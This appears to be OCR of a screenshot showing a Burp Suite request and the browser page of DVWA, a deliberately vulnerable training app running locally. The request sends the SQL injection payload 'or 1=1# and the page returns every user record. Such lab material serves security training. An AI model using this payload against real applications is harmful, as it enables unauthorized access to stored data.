 Send
Cancel
Burp AI
Request
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/sqli/?id='or 1=1#&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=7f614ce68fd9b3f94be66f51804b838e; security=low
18 Connection: keep-alive
19
20
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%27or+1%3D1%23&Submit=Submit#
You are using an unsupported command-line flag: --no-sandbox. Stability and security will su
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 'or 1=1#
First name: admin
Surname: admin
ID: 'or 1=1#
First name: Gordon
Surname: Brown
ID: 'or 1=1#
First name: Hack
Surname: Me
ID: 'or 1=1#
First name: Pablo
Surname: Picasso
ID: 'or 1=1#
First name: Bob
Surname: Smith